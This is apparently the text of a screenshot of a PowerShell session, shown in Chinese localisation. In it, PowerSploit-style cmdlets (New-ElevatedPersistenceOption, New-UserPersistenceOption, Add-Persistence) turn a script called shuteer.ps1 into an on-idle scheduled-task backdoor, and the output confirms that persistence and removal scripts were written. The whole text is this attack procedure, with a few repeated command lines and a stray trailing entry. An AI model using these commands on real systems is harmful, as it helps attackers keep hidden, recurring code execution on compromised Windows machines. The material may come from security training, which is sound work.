 管理员: Windows PowerShell
PS C:\> $ElevatedOptions = New-ElevatedPersistenceOption -ScheduledTask -OnIdle
PS C:\>
PS C:\> $UserOptions = New-UserPersistenceOption -ScheduledTask -OnIdle
PS C:\>
PS C:\> $ElevatedOptions = New-ElevatedPersistenceOption -ScheduledTask -OnIdle
PS C:\>
PS C:\> $UserOptions = New-UserPersistenceOption -ScheduledTask -OnIdle
PS C:\>
PS C:\> Add-Persistence -FilePath ./shuteer.ps1 -ElevatedPersistenceOption $ElevatedOptions -UserPersistenceOption $UserOptions -Verbose
详细信息: Persistence script written to C:\\Persistence.ps1
详细信息: Persistence removal script written to C:\\RemovePersistence.ps1
PS C:\>
PS C:\> aa